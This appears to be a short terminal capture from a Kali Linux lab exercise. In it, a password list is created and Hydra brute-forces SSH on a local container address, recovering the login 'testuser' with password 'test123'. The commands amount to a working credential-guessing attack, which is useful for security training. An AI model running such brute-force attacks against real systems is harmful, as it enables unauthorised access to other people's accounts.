 ┌──(kali㉿kali)-[~/vaja09]
└─$ echo -e "password\n123456\ntest123\nadmin" > passwords.txt
┌──(kali㉿kali)-[~/vaja09]
└─$ cat passwords.txt
password
123456
test123
admin
┌──(kali㉿kali)-[~/vaja09]
└─$ hydra -l testuser -P passwords.txt -s 22 172.17.0.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-26 12:48:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per ta
sk
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: testuser   password: test123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-26 12:48:35